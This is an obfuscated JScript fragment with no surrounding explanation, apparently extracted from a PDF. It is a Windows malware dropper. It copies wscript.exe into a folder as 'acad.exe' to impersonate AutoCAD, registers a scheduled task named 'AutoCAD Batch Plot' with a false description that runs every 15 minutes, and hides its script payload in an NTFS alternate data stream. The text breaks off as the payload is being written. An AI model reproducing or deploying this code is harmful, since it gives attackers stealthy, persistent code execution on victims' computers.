 var a0_0xa9ec39 = new ActiveXObject("Scripting.FileSystemObject");
var a0_0x2bf981 = 0;
var a0_0x1d68f9 = String(a0_0xa9ec39.GetSpecialFolder(2));
for (var a0_0x2a340f = a0_0x1d68f9.length - 1; a0_0x2a340f >= 0; a0_0x2a340f--) {
if (a0_0x1d68f9.charAt(a0_0x2a340f) === "\\") {
a0_0x2bf981 = a0_0x2a340f;
break;
}
}
var a0_0x1ef6e8 = String(a0_0x1d68f9).substring(0, a0_0x2bf981);
var a0_0xd5c32e = a0_0x1ef6e8 + "\\AutoDisk";
var a0_0x1a738f = a0_0xd5c32e + "\\acad.exe";
if (a0_0xa9ec39.FolderExists(a0_0xd5c32e)) {} else {
a0_0xa9ec39.CreateFolder(a0_0xd5c32e);
if (a0_0xa9ec39.FileExists("C:\\Windows\\System32\\wscript.exe")) {
a0_0xa9ec39.CopyFile("C:\\Windows\\System32\\wscript.exe", a0_0x1a738f, true);
} else {}
var a0_0x59ec8d = new ActiveXObject("Schedule.Service");
a0_0x59ec8d.Connect();
var a0_0x5e6109 = a0_0x59ec8d.GetFolder("\\");
var a0_0x59b977 = a0_0x59ec8d.NewTask(0);
var a0_0x155195 = a0_0x59b977.RegistrationInfo;
a0_0x155195.Description = "Runs batch plotting for drawing files nightly";
var a0_0x43f5ae = "//B //E:jscript " + String.fromCharCode(34) + a0_0x1a738f + ":Zone.Identifier" + String.fromCharCode(34) + " /draw";
var a0_0x1f5af8 = a0_0x59b977.Actions.Create(0);
a0_0x1f5af8.Path = a0_0x1a738f;
a0_0x1f5af8.Arguments = a0_0x43f5ae;
var a0_0x4c5338 = a0_0x59b977.Triggers.Create(2);
a0_0x4c5338.StartBoundary = "2000-01-01T09:00:00";
a0_0x4c5338.Enabled = true;
a0_0x4c5338.Repetition.Interval = "PT15M";
a0_0x4c5338.Repetition.Duration = "P1D";
a0_0x59b977.Settings.MultipleInstances = 1;
a0_0x5e6109.RegisterTaskDefinition("AutoCAD Batch Plot", a0_0x59b977, 6, null, null, 3, null);
var textFile = a0_0xa9ec39.CreateTextFile(a0_0x1a738f + ":Zone.Identifier");
jsCode =